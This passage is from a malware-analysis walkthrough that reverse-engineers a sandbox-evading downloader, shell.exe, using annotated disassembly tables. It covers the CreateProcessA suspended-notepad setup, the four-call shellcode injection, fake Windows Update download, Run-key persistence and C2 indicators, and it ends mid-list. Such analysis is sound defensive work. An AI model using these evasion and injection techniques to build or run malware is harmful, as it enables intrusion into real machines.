
Rewinding to catch anything unscrutinised (the Jump Back button or Esc helps), there is one more path. internet_sandbox gates the payload on sub_402C20’s result: connect succeeds means proceed to the malicious behaviour, connect fails (looks like a sandbox) means bail out quietly.


That subroutine sets up CreateProcessA to spawn notepad.exe from C:\Windows\System32:

| Assembly | Meaning |
|---|---|
lea rdx, CommandLine ("C:\Windows\System32\notepad.exe") |
lpCommandLine, the process to launch. |
xor r8d, r8d |
lpProcessAttributes = NULL. |
xor r9d, r9d |
lpThreadAttributes = NULL. |
mov [rsp+2C8h+bInheritHandles], 0 |
bInheritHandles = FALSE. |
mov [rsp+2C8h+dwCreationFlags], 4 |
dwCreationFlags = CREATE_SUSPENDED, starts the process paused. |
mov [rsp+2C8h+lpEnvironment], 0 |
lpEnvironment = NULL. |
mov [rsp+2C8h+lpCurrentDirectory], 0 |
lpCurrentDirectory = NULL. |
call cs:CreateProcessA |
Create the process. |
test eax, eax / jz loc_402E89 |
If it failed, branch to the error path. |
notepad.exe is launched with CREATE_SUSPENDED, a benign process started frozen. This is the classic setup for process hollowing: spawn a legitimate host suspended, overwrite its memory with malicious code, then resume it. The block after CreateProcessA is a textbook four-call injection:
| # | Call | Purpose |
|---|---|---|
| 1 | OpenProcess |
Get a handle to the notepad.exe process (via its dwProcessId). |
| 2 | VirtualAllocEx |
Allocate memory inside notepad.exe (flProtect = 40h RWX, flAllocationType = 3000h COMMIT/RESERVE). |
| 3 | WriteProcessMemory |
Write the shellcode into that memory. |
| 4 | CreateRemoteThread |
Start a thread in notepad.exe at the shellcode address, executing it. |

The success branch calls MessageBoxA with "Connection sent to C2", the failure branch calls GetLastError and prints the code, and both close the handles with CloseHandle. This confirms notepad.exe is a host for injected shellcode that establishes a C2 connection.

A final pass over the function-call graph confirms nothing is overlooked (View → Graphs → Function calls).
The Full Chain and IOCs
Putting it together, shell.exe is a sandbox-evading downloader. Once it confirms a real machine, it pulls a second-stage payload from a fake Windows Update domain, drops it as %TEMP%\svchost.exe, sets up Run-key persistence as WindowsUpdater, then spawns a suspended notepad.exe and injects shellcode into it to run under a legitimate process and reach its C2.
Pass sandbox checks (registry / DNS / TCP)
→ Download svchost.exe from ms-windows-update.com into %TEMP%
→ sub_403190:
